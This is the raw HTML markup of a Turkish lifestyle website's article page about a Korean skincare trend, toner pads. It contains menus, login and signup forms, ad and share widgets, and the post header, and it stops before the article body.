    .haftaninVideosu:hover .playBtn:before,
    .videoList>ul>li>a:hover .playBtn:before {background-image: linear-gradient(to left, #5f3eb6, #424fb5);}
    .sidebarGaleri>ul>li>a:hover:before{background:#5f3eb6a3}
    .sidebarGaleri>ul>li>a:hover:after{border-color:#5f3eb6;}
    .pDetay ul li:first-child a:hover{color:#5f3eb6};
    
</style>

<script>
var Gradient =
    '<defs><linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%" gradientUnits="userSpaceOnUse"><stop offset="0%" stop-color="#5f3eb6"/><stop offset="100%" stop-color="#424fb5"/></linearGradient></defs>';
</script>
</head>
<body class="  hikayeOn ">

  <div class="searchBox" style="display: none;">
  	  <div class="searchBoxInner">
  		<form role="search" method="get" id="searchform" action="https://magazinpark.com/">
  		  <input type="TEXT" name="s" id="s" placeholder="Aranacak Kelimeyi Yazıp Enter'a Basınız.." autofocus="">
  		  <input type="submit">
  		  <div class="sbClose"><img src="https://magazinpark.com/wp-content/themes/birportal/images//searcBoxClose.png" alt="Kapat"></div>
  		</form>
  	  </div>
  	</div>
    <div class="mobile-menu" style="opacity:0;transform: translateX(-100%); visibility:hidden;">
      <div class="menu-mobil-menu-container"><ul id="menu-mobil-menu" class="menu"><li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-781"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-782"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-785"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
</ul>
</li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-793"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-800"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-798"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
</ul>
</li>
<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-803"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-804"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-805"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-808"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1692"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1696"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1694"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1697"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1698"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-17821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17821"><a target="_blank" href="https://zeyndekor.com">Zeyn Dekor</a>
<ul class="sub-menu">
	<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a target="_blank" href="http://zeyndekor.com/urun-kategorileri/taki-kutulari/kolye-kutusu/">Kolye Kutusu</a></li>
	<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a target="_blank" href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a target="_blank" href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://magazinpark.com/kategori/video-galerisi/">Video Galerisi</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://magazinpark.com/kategori/fotograf-galerisi/">Fotoğraf Galerisi</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://magazinpark.com/kategori/soru-ve-cevap/">Soru ve Cevap</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
</ul></div>    </div>



<div class="headBar bg">
    
  <div class="container">

	<!-- Logo Boş ise Birportal Logosu -->
	<a href="https://magazinpark.com/" class="logo">


				<img src="https://magazinpark.com/wp-content/uploads/2022/03/mp2.png" alt="Magazin Park"/>
		</a>
<button type="button" class="toggle-menu tgm2" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>
    <div class="ustmenu">
      <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-751"><a href="https://magazinpark.com/kategori/bilgi/">Bilgi</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://magazinpark.com/kategori/bilgi/kimdir/">Kimdir?</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://magazinpark.com/kategori/bilgi/unluler/">Ünlüler</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://magazinpark.com/kategori/bilgi/nedir/">Nedir?</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://magazinpark.com/kategori/bilgi/ne-alinir-ne/">Ne alınır?</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://magazinpark.com/kategori/bilgi/ne-ise-yarar/">Ne işe yarar?</a></li>
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://magazinpark.com/kategori/bilgi/ne-iyi-gelir/">Ne iyi gelir?</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://magazinpark.com/kategori/bilgi/ne-izlenir/">Ne izlenir?</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://magazinpark.com/kategori/bilgi/ne-okunur/">Ne okunur?</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://magazinpark.com/kategori/bilgi/ne-yenir/">Ne yenir?</a></li>
</ul>
</li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761"><a href="https://magazinpark.com/kategori/aile/">Aile</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://magazinpark.com/kategori/aile/anne/">Anne</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://magazinpark.com/kategori/aile/baba/">Baba</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://magazinpark.com/kategori/aile/bebek-cocuk/">Bebek, Çocuk</a></li>
</ul>
</li>
<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-771"><a href="https://magazinpark.com/kategori/saglik/guzellik/">Güzellik</a>
<ul class="sub-menu">
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://magazinpark.com/kategori/moda/">Moda</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://magazinpark.com/kategori/makyaj/">Makyaj</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://magazinpark.com/kategori/guzellik-sirlari/">Güzellik Sırları</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://magazinpark.com/kategori/cilt-bakim/">Cilt Bakım</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://magazinpark.com/kategori/sac-bakim/">Saç Bakım</a></li>
</ul>
</li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-742"><a href="https://magazinpark.com/kategori/saglik/">Sağlık</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://magazinpark.com/kategori/saglik/genel-saglik/">Genel Sağlık</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="https://magazinpark.com/kategori/saglik/diyet/">Diyet</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://magazinpark.com/kategori/saglik/psikoloji/">Psikoloji</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://magazinpark.com/kategori/saglik/spor/">Spor</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a target="_blank" href="https://ceptesaglik.com/psikolog">Online Psikolog</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-760"><a href="https://magazinpark.com/kategori/yasam/">Yaşam</a>
<ul class="sub-menu">
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765"><a href="https://magazinpark.com/kategori/yasam/dekorasyon/">Dekorasyon</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-774"><a href="https://magazinpark.com/kategori/yasam/yeme-icme/">Yeme İçme</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767"><a href="https://magazinpark.com/kategori/yasam/gezi-tatil/">Gezi &amp; Tatil</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://magazinpark.com/kategori/yasam/kisisel-gelisim/">Kişisel Gelişim</a></li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://magazinpark.com/kategori/yasam/playlist/">Playlist</a></li>
</ul>
</li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1684"><a href="https://magazinpark.com/kategori/dugun/">Düğün</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="https://magazinpark.com/kategori/dugun/gelin-damat/">Gelin, Damat</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://magazinpark.com/kategori/dugun/gelinlik/">Gelinlik</a></li>
	<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://magazinpark.com/kategori/dugun/dugun-hazirligi/">Düğün Hazırlığı</a></li>
	<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://magazinpark.com/kategori/dugun/kina-nisan/">Kına, Nişan</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://magazinpark.com/kategori/dugun/mekan-secimi/">Mekan Seçimi</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://magazinpark.com/kategori/dugun/balayi/">Balayı</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-777"><a href="https://magazinpark.com/kategori/haber/">Güncel</a>
<ul class="sub-menu">
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-778"><a href="https://magazinpark.com/kategori/haber/gundem/">Gündem</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://magazinpark.com/kategori/haber/magazin/">Magazin</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://magazinpark.com/kategori/haber/teknoloji-haber/">Teknoloji</a></li>
	<li id="menu-item-17812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://zeyndekor.com/urun/8-es-bileklik-taki-standi-duzenleyici-yesil/">Takı Standı</a></li>
	<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a href="https://zeyndekor.com/urun-kategorileri/taki-mankenleri/">Takı Mankenleri</a></li>
	<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a href="http://zeyndekor.com/urun-kategorileri/kupe-standi/">Küpe Standı</a></li>
	<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a href="http://zeyndekor.com/urun-kategorileri/bileklik-ve-bilezik-standi/bileklik-standi/">Bileklik Standı</a></li>
</ul>
</li>
</ul></div>    </div>
      
    <div class="right">

                    <a href="javscript:;"><i class="search"></i> <p class="hIcon_mo">ARAMA</p> </a>
                
                        <a href="javascript:;" onclick="signInShow();"><i class="user"></i> <p class="hIcon_mo">PROFİL</p> </a>
        
                    <a class="postUploadButton p270" href="https://magazinpark.com/icerik-gonder/"><i class="t2t2"></i>Gönder</a>
        		</div>
          <button type="button" class="toggle-menu" aria-label="Toggle Mobile Menu">
					<span class="burger-lines"></span>
					</button>

  </div>
</div>
        
<div class="bottomBar">
				<div class="container">
<div id="stories" class="storiesWrapper"></div>
				</div>
			</div>

  <style>
    .modal-left{background-image: url(https://magazinpark.com/wp-content/themes/birportal/images/login-bg.png);}
</style>

<div class="modal" id="modal-signup">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <div class="modal-body-inputs">
                        <input type="email" name="a" value="" required id="email" class="step1_email anim-input">
                        <div class="anim-input-place">
                            EPOSTA ADRESİNİZ
                        </div>
                    </div>
                    <div class="modal-body-submit">
                        <button type="button" name="button" onclick="" class="step1">DEVAM ET</button>
                    </div>
                    <div class="modal-body-p">
                        <p>Zaten bir üyeliğiniz mevcut mu ? <a href="#" id="open-signin">Giriş yapın</a></p>
                    </div>
                    <label class="agreement"><a href="">Üyelik sözleşmesini</a> ve <a href="">Gizlilik şartlarını</a> okudum.<br>
                        Tamamını kabul ediyorum.
                        <input type="checkbox" class="checkboxReq" checked="checked">
                        <span class="checkmark"></span>
                    </label>
                    <div class="modal-body-messages mail_error">
                        <span class="error">Lütfen geçerli bir mail adresi giriniz.</span>
                    </div>

                    <div class="modal-body-messages sozlesme_error">
                        <span class="error">Lütfen üyelik ve gizlilik sözleşmesini onaylayın.</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signup2">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Sitemize üye olarak beğendiğiniz içerikleri favorilerinize ekleyebilir, kendi ürettiğiniz ya da internet üzerinde beğendiğiniz içerikleri sitemizin ziyaretçilerine içerik gönder seçeneği ile sunabilirsiniz.</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="" action="register" id="register" method="post">

                        <div class="modal-body-inputs">
                            <input type="text" name="b" value="" id="signonname" minlength="4" maxlength="15" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="c" value="" id="signonpassword" minlength="4" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button">KAYDI TAMAMLA</button>
                        </div>
                        <input type="hidden" id="signonsecurity" name="signonsecurity" value="7614a2cda3" /><input type="hidden" name="_wp_http_referer" value="/kore-cilt-bakimi-trendi-tonik-ped-2/" />                    </form>
                    <div class="modal-body-messages failed">
                        <p></p>
                    </div>

                    <div class="modal-body-messages login-success">
                        <span class="success"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal" id="modal-signin">
    <div class="modal-overlay">
        <div class="modal-container">
            <div class="modal-close"></div>
            <div class="modal-left"></div>
            <div class="modal-right flex-center text-left">
                <div class="modal-header">
                    <div class="modal-logo">
                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/modal-logo.png" alt="modal">
                    </div>
                    <div class="modal-title">
                        <p>Üyelerimize Özel Tüm Opsiyonlardan Kayıt Olarak Faydalanabilirsiniz</p>
                    </div>
                </div>
                <div class="modal-body">
                    <form class="login" action="login" id="login" method="post">
                        <div class="modal-body-inputs">
                            <input type="text" name="d" value="" id="username" required class="step2_nickname anim-input">
                            <div class="anim-input-place">
                                KULLANICI ADI
                            </div>
                        </div>
                        <div class="modal-body-inputs">
                            <input type="password" name="e" value="" id="password" required class="step2_password anim-input">
                            <div class="anim-input-place">
                                ŞİFRENİZ
                            </div>
                        </div>
                        <div class="modal-body-submit">
                            <button type="submit" name="button" class="giris">GİRİŞ YAP</button>
                        </div>

                        <div class="modal-body-messages failed">
                            <p></p>
                        </div>

                        <div class="modal-body-messages login-success">
                            <span class="success"></span>
                        </div>

                        <div class="modal-body-p">
                            <p><a href="https://magazinpark.com/wp-login.php?action=lostpassword">Şifremi unuttum?</a></p>
                            <p>Üyeliğiniz Yok mu ? <a href="javascript:;" id="open-modal-signup">Üye kaydı oluşturun</a></p>
                        </div>
                        <input type="hidden" id="security" name="security" value="4109693f20" /><input type="hidden" name="_wp_http_referer" value="/kore-cilt-bakimi-trendi-tonik-ped-2/" />                    </form>

                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function signInShow() {
        $("#modal-signin").show();
    }
</script>


  <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      <div class="birtekno-emoji">
          <a href="javascript:void(0);">
              <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">
          </a>
          <ul>
              <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 16960)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                  <span class="happyCount16960">0</span>
                  <p>Mutlu</p>
              </li>
              <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',16960)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                  <span class="yawnCount16960">0</span>
                  <p>Eğlenmiş</p>
              </li>
              <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 16960)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                  <span class="surpriseCount16960">0</span>
                  <p>Şaşırmış</p>
              </li>
              <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 16960)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                  <span class="sadCount16960">0</span>
                  <p>Kızgın</p>
              </li>
              <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 16960)">
                  <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                  <span class="cryingCount16960">0</span>
                  <p>Üzgün</p>
              </li>
          </ul>

      </div>

            <div class="birtekno-socialing">
          <a href="javascript:void(0);"><img src="https://magazinpark.com/wp-content/themes/birportal/images/share.svg"
                                             alt="sv"> </a>
          <div class="birtekno-social">
              <a class="pinterest-share" target="_blank"
                 href="//pinterest.com/pin/create/link/?url=https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/&amp;description=Kore cilt bakımı trendi: Tonik ped"
                 title="Pin"> <i class="pinterest"></i> </a>
              <a class="twitter-share" target="_blank"
                 href="https://twitter.com/intent/tweet/?url=https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/&text=Kore cilt bakımı trendi: Tonik ped"
                 title="Tweet"> <i class="twitter"></i> </a>
              <a class="facebook-share" target="_blank"
                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2Fkore-cilt-bakimi-trendi-tonik-ped-2%2F"
                 title="Share"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/saglik/guzellik/"><span itemprop="name">Güzellik</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kore-cilt-bakimi-trendi-tonik-ped-2/"><span itemprop="name">Kore cilt bakımı trendi: Tonik ped</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-16960">
          <div class="content infinite-repeat" >

			
            <h1 class="sTitle">Kore cilt bakımı trendi: Tonik ped</h1>
  
                            <span class="read_count">
                                        <b>194 Okunma</b>                       —                                             23 Aralık 2023 04:00                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
			<div class="sOneCikan"><img width="700" height="500" src="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82.jpg 700w, https://magazinpark.com/wp-content/uploads/2023/12/kore-cilt-bakimi-trendi-tonik-ped-OfySfw82-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div>

            <div class="sDetay" >
